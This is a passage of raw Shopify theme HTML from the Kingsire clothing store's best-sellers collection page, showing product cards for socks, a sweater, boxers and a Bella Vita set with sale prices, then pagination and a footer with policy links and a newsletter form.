                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-403698.webp?v=1707498261&width=165 165w,//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-403698.webp?v=1707498261&width=360 360w,//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-403698.webp?v=1707498261&width=533 533w,//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-403698.webp?v=1707498261&width=720 720w,//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-403698.webp?v=1707498261 800w
                "
                src="//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-403698.webp?v=1707498261&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Breathable Cotton Socks (10 Pack) - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-617196.webp?v=1707498261&width=165 165w,//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-617196.webp?v=1707498261&width=360 360w,//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-617196.webp?v=1707498261&width=533 533w,//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-617196.webp?v=1707498261&width=720 720w,//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-617196.webp?v=1707498261 800w
                  "
                  src="//kingsire.co/cdn/shop/products/breathable-cotton-socks-10-pack-617196.webp?v=1707498261&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/breathable-cotton-socks"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9571910090774"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9571910090774 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9571910090774"
              >
                Breathable Cotton Socks
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9571910090774"
            
          >
            <a
              href="/products/breathable-cotton-socks"
              id="CardLink-template--28520912683030__main-collection-product-grid-9571910090774"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9571910090774 Badge-template--28520912683030__main-collection-product-grid-9571910090774"
            >
              Breathable Cotton Socks
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/breathable-cotton-socks">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/products/vista-knitted-sweater-121040.webp?v=1707667381&width=165 165w,//kingsire.co/cdn/shop/products/vista-knitted-sweater-121040.webp?v=1707667381&width=360 360w,//kingsire.co/cdn/shop/products/vista-knitted-sweater-121040.webp?v=1707667381&width=533 533w,//kingsire.co/cdn/shop/products/vista-knitted-sweater-121040.webp?v=1707667381&width=720 720w,//kingsire.co/cdn/shop/products/vista-knitted-sweater-121040.webp?v=1707667381 800w
                "
                src="//kingsire.co/cdn/shop/products/vista-knitted-sweater-121040.webp?v=1707667381&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vista - Knitted Sweater - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/products/vista-knitted-sweater-891190.webp?v=1707667381&width=165 165w,//kingsire.co/cdn/shop/products/vista-knitted-sweater-891190.webp?v=1707667381&width=360 360w,//kingsire.co/cdn/shop/products/vista-knitted-sweater-891190.webp?v=1707667381&width=533 533w,//kingsire.co/cdn/shop/products/vista-knitted-sweater-891190.webp?v=1707667381&width=720 720w,//kingsire.co/cdn/shop/products/vista-knitted-sweater-891190.webp?v=1707667381 800w
                  "
                  src="//kingsire.co/cdn/shop/products/vista-knitted-sweater-891190.webp?v=1707667381&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vista-knitted-sweater"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587156385814"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587156385814 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587156385814"
              >
                Vista Sweater
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587156385814"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9587156385814"
            
          >
            <a
              href="/products/vista-knitted-sweater"
              id="CardLink-template--28520912683030__main-collection-product-grid-9587156385814"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9587156385814 Badge-template--28520912683030__main-collection-product-grid-9587156385814"
            >
              Vista Sweater
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/vista-knitted-sweater">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-9587156385814"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-905095.webp?v=1707498260&width=165 165w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-905095.webp?v=1707498260&width=360 360w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-905095.webp?v=1707498260&width=533 533w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-905095.webp?v=1707498260&width=720 720w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-905095.webp?v=1707498260 914w
                "
                src="//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-905095.webp?v=1707498260&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cotton Breathable Boxers (4 Pack) - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="914"
                height="914"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-788920.webp?v=1707498260&width=165 165w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-788920.webp?v=1707498260&width=360 360w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-788920.webp?v=1707498260&width=533 533w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-788920.webp?v=1707498260&width=720 720w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-788920.webp?v=1707498260&width=940 940w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-788920.webp?v=1707498260&width=1066 1066w,//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-788920.webp?v=1707498260 1326w
                  "
                  src="//kingsire.co/cdn/shop/products/cotton-breathable-boxers-4-pack-788920.webp?v=1707498260&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1326"
                  height="1326"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cotton-breathable-boxers-4-pack"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9571910287382"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9571910287382 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9571910287382"
              >
                Cotton Breathable Boxers
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9571910287382"
            
          >
            <a
              href="/products/cotton-breathable-boxers-4-pack"
              id="CardLink-template--28520912683030__main-collection-product-grid-9571910287382"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9571910287382 Badge-template--28520912683030__main-collection-product-grid-9571910287382"
            >
              Cotton Breathable Boxers
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/cotton-breathable-boxers-4-pack">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/bella-vita-full-set-519861.jpg?v=1734102274&width=165 165w,//kingsire.co/cdn/shop/files/bella-vita-full-set-519861.jpg?v=1734102274&width=360 360w,//kingsire.co/cdn/shop/files/bella-vita-full-set-519861.jpg?v=1734102274&width=533 533w,//kingsire.co/cdn/shop/files/bella-vita-full-set-519861.jpg?v=1734102274&width=720 720w,//kingsire.co/cdn/shop/files/bella-vita-full-set-519861.jpg?v=1734102274&width=940 940w,//kingsire.co/cdn/shop/files/bella-vita-full-set-519861.jpg?v=1734102274&width=1066 1066w,//kingsire.co/cdn/shop/files/bella-vita-full-set-519861.jpg?v=1734102274 1080w
                "
                src="//kingsire.co/cdn/shop/files/bella-vita-full-set-519861.jpg?v=1734102274&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bella Vita - Full Set - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/bella-vita-full-set-212446.jpg?v=1734102311&width=165 165w,//kingsire.co/cdn/shop/files/bella-vita-full-set-212446.jpg?v=1734102311&width=360 360w,//kingsire.co/cdn/shop/files/bella-vita-full-set-212446.jpg?v=1734102311&width=533 533w,//kingsire.co/cdn/shop/files/bella-vita-full-set-212446.jpg?v=1734102311&width=720 720w,//kingsire.co/cdn/shop/files/bella-vita-full-set-212446.jpg?v=1734102311&width=940 940w,//kingsire.co/cdn/shop/files/bella-vita-full-set-212446.jpg?v=1734102311&width=1066 1066w,//kingsire.co/cdn/shop/files/bella-vita-full-set-212446.jpg?v=1734102311 1080w
                  "
                  src="//kingsire.co/cdn/shop/files/bella-vita-full-set-212446.jpg?v=1734102311&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bella-vita-full-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-10461558210582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-10461558210582 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-10461558210582"
              >
                Bella Vita Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-10461558210582"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-10461558210582"
            
          >
            <a
              href="/products/bella-vita-full-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-10461558210582"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-10461558210582 Badge-template--28520912683030__main-collection-product-grid-10461558210582"
            >
              Bella Vita Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $139.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/bella-vita-full-set">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-10461558210582"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>

<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-pagination.css?v=136206814810731739951766770050" media="print" onload="this.media='all'">
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-pagination.css?v=136206814810731739951766770050" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/best-sellers?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/best-sellers?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li>
            <a
              href="/collections/best-sellers?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


<style> #shopify-section-template--28520912683030__main-collection-product-grid .quick-add:hover {text-decoration: none !important;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//kingsire.co/cdn/shop/t/12/assets/section-promo-popup.css?v=175993886525155844911766770051" rel="stylesheet" type="text/css" media="all" />
<link href="//kingsire.co/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131766770050" rel="stylesheet" type="text/css" media="all" />
<link href="//kingsire.co/cdn/shop/t/12/assets/newsletter-section.css?v=34202919601334509171766770051" rel="stylesheet" type="text/css" media="all" />
<link href="//kingsire.co/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101766770050" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--28520913240086__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//kingsire.co/cdn/shop/t/12/assets/section-footer.css?v=62500012057406143751766770051" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101766770050" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341766770051" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kingsire.co/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091766770050" media="print" onload="this.media='all'">

<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101766770050" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341766770051" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kingsire.co/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091766770050" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--28520913240086__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--28520913240086__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--28520913240086__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          
                            <img
                              srcset="//kingsire.co/cdn/shop/files/IMG_5037.png?v=1767844534&width=195, //kingsire.co/cdn/shop/files/IMG_5037.png?v=1767844534&width=390 2x"
                              src="//kingsire.co/cdn/shop/files/IMG_5037.png?v=1767844534&width=760"
                              alt=""
                              loading="lazy"
                              width="1461"
                              height="355"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="https://kingsire.co/pages/tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--28520913240086__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--28520913240086__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
